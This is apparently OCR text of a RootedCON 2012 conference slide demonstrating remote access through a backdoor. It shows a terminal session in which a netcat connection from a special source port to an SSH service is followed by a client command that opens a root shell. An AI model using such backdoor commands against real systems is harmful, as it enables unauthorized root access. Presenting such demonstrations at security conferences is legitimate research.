 /Rootəd CON 2012
Acceso remoto
jaime@Infinity:~/security-CVS/lsnake$ nc 192.168.253.21 22
SSH-2.0-OpenSSH_5.5p1 Debian-6+squeeze1
Protocol mismatch.
jaime@Infinity:~/security-CVS/lsnake$ nc -p 4800 192.168.253.21 22
32/
Fjaime@Infinity:~/security-CVS/lsnake$ ./sclient -m shell 192.168.253.21 22
# Connection stablished. Go ahead
id
uid=0(root) gid=4180(grupete) groups=0(root)
pwd
/
exit
# Connection closed.
jaime@Infinity:~/security-CVS/lsnake$
/Rootəd CON 2012
/Rootəd 2012
Jaime Peñalba y Javier Rodríguez
Live Free or Die Hacking